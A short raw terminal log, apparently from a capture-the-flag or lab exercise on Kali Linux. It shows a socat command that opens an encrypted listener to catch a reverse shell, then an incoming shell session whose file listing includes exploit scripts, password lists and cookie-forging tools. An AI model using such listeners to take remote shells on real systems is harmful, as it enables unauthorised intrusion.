 ┌──(root㉿kali)-[~/桌面]
└─# socat OPENSSL-LISTEN:8888,cert=shell.pem,verify=0 STDOUT
2025/03/08 03:17:54 socat[33867] W address is opened in read-write mode but only supports write-only
┏━(Message from Kali developers)
┃
┃ This is a minimal installation of Kali Linux, you likely
┃ want to install supplementary tools. Learn how:
┃ ⇒https://www.kali.org/docs/troubleshooting/common-minimum-setup/
┃
┗━(Run: “touch ~/.hushlogin” to hide this message)
找不到命令 “pyenv”，您的意思是：
  “p7env” 命令来自 Debian 软件包 libnss3-tools
尝试 apt install <deb name>
找不到命令 “pyenv”，您的意思是：
  “p7env” 命令来自 Debian 软件包 libnss3-tools
尝试 apt install <deb name>
找不到命令 “pyenv”，您的意思是：
  “p7env” 命令来自 Debian 软件包 libnss3-tools
尝试 apt install <deb name>
找不到命令 “pyenv”，您的意思是：
  “p7env” 命令来自 Debian 软件包 libnss3-tools
尝试 apt install <deb name>
root@kali:~# ls
ls
 1.py                   attachment-13                          llvm-project
 1.txt                  attachment-39                          myenv
 411543.sh              attachment-41                          ninja
 47138.py              'attachment-44 (1)'                     output
 47887.py               bazel-7.1.1-installer-linux-x86_64.sh   pangbai2
 50477.py               bin                                    passwdtop0.txt
 公共                   captcha-env                            passwd.txt
 模板                   cn-ext.py                              passwords.txt
 视频                   dc.sh                                  realsecret.txt
 图片                   flask-session-cookie-manager3.py       reports
 文档                   flask-session-cookie-manager.py        ten.log
 下载                   githacker-env                          tmp
 _下载.mp4.extracted    go                                     unme.txt
 音乐                   hack2.exe                              update.sh
 桌面                   heapheap                               usernames.txt
 admin.txt              ISCC_easy
 attachment-11          jim.txt
root@kali:~#